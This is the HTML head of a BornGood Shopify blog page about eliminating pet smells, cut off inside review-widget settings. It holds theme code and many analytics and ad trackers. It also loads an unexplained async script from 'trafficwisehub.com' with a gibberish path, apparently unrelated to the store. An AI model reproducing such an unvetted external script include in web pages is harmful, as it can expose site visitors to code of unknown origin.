

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.borngood.in/blogs/the-good-blog/guide-to-eliminate-pet-related-smells
body_size: 41757
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
	"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"  class="no-js" lang="en">
  <head>
<script src='https://d24sh1msnqkirc.cloudfront.net/shopflo.bundle.js' async></script>
<!-- hnk portfolio proof -->    
<!--     Lazy load added for speed improvements start -->  
   <script src="//www.borngood.in/cdn/shop/t/124/assets/prefetch.js?v=97225976363104695531765784772" type="text/javascript"></script>   
<!--     Lazy load added for speed improvements end -->
    
    <!-- Global site tag (gtag.js) - Google Ads: 603760946 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-603760946"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'AW-603760946');
    </script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- <script async src="https://www.googletagmanager.com/gtag/js?id=G-FBCRD965GH"></script> -->
    <!--<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    
    gtag('config', 'G-FBCRD965GH');
    </script> -->

     
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.borngood.in/blogs/the-good-blog/guide-to-eliminate-pet-related-smells">

  <!-- Preconnect for speed up -->
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://static.klaviyo.com" crossorigin>
    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="preconnect" href="https://cdn.judge.me" crossorigin><link rel="icon" type="image/png" href="//www.borngood.in/cdn/shop/files/favicon.png?crop=center&height=32&v=1664800565&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title  article manikandan>
      Cleaning Up After Pets: Tips and Products for a Fresh Smelling Home
 &ndash; BornGood</title>

    
      <meta name="description" content="Discover effective tips and recommended products for cleaning up after your pets and keeping your home clean and smelling fresh. Build a hygienic living environment for you and your furry friends.">
    

    

<meta property="og:site_name" content="BornGood">
<meta property="og:url" content="https://www.borngood.in/blogs/the-good-blog/guide-to-eliminate-pet-related-smells">
<meta property="og:title" content="Cleaning Up After Pets: Tips and Products for a Fresh Smelling Home">
<meta property="og:type" content="article">
<meta property="og:description" content="Discover effective tips and recommended products for cleaning up after your pets and keeping your home clean and smelling fresh. Build a hygienic living environment for you and your furry friends."><meta property="og:image" content="http://www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982">
  <meta property="og:image:secure_url" content="https://www.borngood.in/cdn/shop/articles/banner_img.jpg?v=1677484982">
  <meta property="og:image:width" content="1100">
  <meta property="og:image:height" content="720"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Cleaning Up After Pets: Tips and Products for a Fresh Smelling Home">
<meta name="twitter:description" content="Discover effective tips and recommended products for cleaning up after your pets and keeping your home clean and smelling fresh. Build a hygienic living environment for you and your furry friends.">


    
    <script src="//www.borngood.in/cdn/shop/t/124/assets/product-form.js?v=24702737604959294451765784772" defer="defer"></script>
    
    <script src="https://bridge.shopflo.com/js/shopflo.bundle.js" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/jquery.min.js?v=115860211936397945481765784772" defer="defer"></script>
    <script src="//www.borngood.in/cdn/shop/t/124/assets/slick.min.js?v=71779134894361685811765784772" defer="defer"></script> 
    <script src="//www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="XwhAVrS-Arg39-PZLvoC5XOHa-Ix3hzNHRzYbuNRnqU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/27446444084/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/the-good-blog.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9adc69d50b02b6a39bc82e7d2433c60c","betas":["rich-media-storefront-analytics"],"domain":"www.borngood.in","predictiveSearch":true,"shopId":27446444084,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "borngood.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"B2G2-- Shopflo X BornGood - V2","id":153270714590,"schema_name":"Dawn","schema_version":"6.0.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.borngood.in/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.borngood.in/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/logisy.s3.amazonaws.com\/logisy-theme.js?shop=borngood.myshopify.com","https:\/\/marketing.contlo.com\/js\/contlo_messaging_v3.js?v=3\u0026shop_id=b3779706dafbfa990a69f35babfa01cb\u0026shop=borngood.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":27446444084,"offset":-18000,"reqid":"7940bd67-659d-4b93-bfec-720550d9a48d-1769106163","pageurl":"www.borngood.in\/blogs\/the-good-blog\/guide-to-eliminate-pet-related-smells","s":"articles-588802359518","u":"d7921a80e9fc","p":"article","rtyp":"article","rid":588802359518};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.borngood.in/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.borngood.in/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.borngood.in/cdn/shop/t/124/compiled_assets/scripts.js?v=14714"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>



    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//www.borngood.in/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}


      :root {
        --font-body-family: Assistant, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Assistant, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.0;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 18, 18, 18;
        --color-base-accent-1: 0, 177, 137;
        --color-base-accent-2: 51, 79, 180;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #00b189;
        --gradient-base-accent-2: #334fb4;

        --media-padding: px;
        --media-border-opacity: 0.05;
        --media-border-width: 1px;
        --media-radius: 0px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 4px;
        --media-shadow-blur-radius: 5px;
        --media-shadow-visible: 0;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.0rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 0.1;
        --card-shadow-opacity: 0.0;
        --card-shadow-visible: 0;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.4rem;
        --card-shadow-blur-radius: 0.5rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 0px;
        --popup-shadow-opacity: 0.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 4px;
        --popup-shadow-blur-radius: 5px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 8px;
        --grid-desktop-horizontal-spacing: 8px;
        --grid-mobile-vertical-spacing: 4px;
        --grid-mobile-horizontal-spacing: 4px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 0px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 4px;
        --text-boxes-shadow-blur-radius: 5px;

        --buttons-radius: 0px;
        --buttons-radius-outset: 0px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0px;

        --inputs-radius: 0px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 0px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: 'Barlow SemiBold', sans-serif;
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

    </style>

    <link href="//www.borngood.in/cdn/shop/t/124/assets/base.css?v=135635224330022765991765784772" rel="stylesheet" type="text/css" media="all" />
    
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick.css?v=98340474046176884051765784772" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.borngood.in/cdn/shop/t/124/assets/slick-theme.css?v=56767876057130514761765785119" rel="stylesheet" type="text/css" media="all" /> <link href="//www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119" rel="stylesheet" type="text/css" media="all" /> <link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//www.borngood.in/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2" type="font/woff2" crossorigin><link rel="stylesheet" href="//www.borngood.in/cdn/shop/t/124/assets/component-predictive-search.css?v=165644661289088488651765784772" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
<script src="https://trafficwisehub.com/veion/starerthi/jari/othRtre.js" async="true"></script>


    <!-- Google Tag Manager -->
  <script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                                                  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                        })(window,document,'script','dataLayer','GTM-M2TZRPW');
  </script>
  <!-- End Google Tag Manager -->


    <!-- On landing page only or each page--><!-- /  On landing page only or each page-->
      
    <!-- Twitter universal website tag code -->
    <script>
    !function(e,t,n,s,u,a){e.twq||(s=e.twq=function(){s.exe?s.exe.apply(s,arguments):s.queue.push(arguments);
    },s.version='1.1',s.queue=[],u=t.createElement(n),u.async=!0,u.src='//static.ads-twitter.com/uwt.js',
    a=t.getElementsByTagName(n)[0],a.parentNode.insertBefore(u,a))}(window,document,'script');
    // Insert Twitter Pixel ID and Standard Event data below
    twq('init','o8t8y');
    twq('track','PageView');
    </script>
    <!-- End Twitter universal website tag code -->


  
  <script>
  setInterval(function () {
	if (typeof otfbq !='undefined') {
		$.ajax({
			type: 'GET',
			url: '/cart.json',
			dataType: 'json'
		}).done(cart => { 
			let item_count = localStorage.getItem('item_count');
            localStorage.setItem('OTPXADDED', 1);
                      if(item_count != cart.item_count){
window.localStorage.setItem('item_count', cart.item_count);
}
			if (item_count < cart.item_count) {
				if (cart.items.length > 0) {
					let lastItem = cart.items[0];
					let event_id = generateEventID1(36);
					arrayFBPixelTrack.forEach(function (element, index) {
						otfbq(`${element}`, 'AddToCart', {
              			content_ids: lastItem['variant_id'],
              			content_type:'product',
              			value:parseInt(cart.total_price)/100,
              			content_name: lastItem['product_title'],
              			currency:currency,
            		},event_id);
					})
                     trackEventFBConversionAPI($,{
                                "action": "AddToCart",
                                "event_id": event_id,
                                "event_source_url": fb_pageURL,
                                "content_ids":lastItem['variant_id'],
                                "content_type":'product_group',
                                "num_items": cart.item_count ,
                                "value":parseFloat(cart.total_price)/100,
                                "content_name": lastItem['product_title'],
                                "currency": Shopify.currency.active ,
                                "pixels": arrayFBPixelTrack,
                                "shop":Shopify.shop,
obj_fbp_fbc: otGetAttributeFBCAndFBP(),
								...OT_DATA_CUSTOMER,
								...ot_information_campaign,
                            });
				}
			}else{
      	window.localStorage.setItem('item_count', cart.item_count);
      } 
		})
	}
}, 1000)
function generateEventID1(length) {
	var a = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ123456789'.split("");
	var b = [];
	for (var i = 0; i < length; i++) {
		var j = (Math.random() * (a.length - 1)).toFixed(0);
		b[i] = a[j];
	}
	return b.join("");
}
 </script>
 
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#00b189","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#00b189","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#00b189","verified_badge_text":"Verified","verified_badge_bg_color":"#e0c09e","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":2,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"leex","review_date_format":"dd/mm/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"#00989f","floating_tab_button_background_color":"#ffffff","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":true,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":true,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_icon_color":"#00b189","qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified 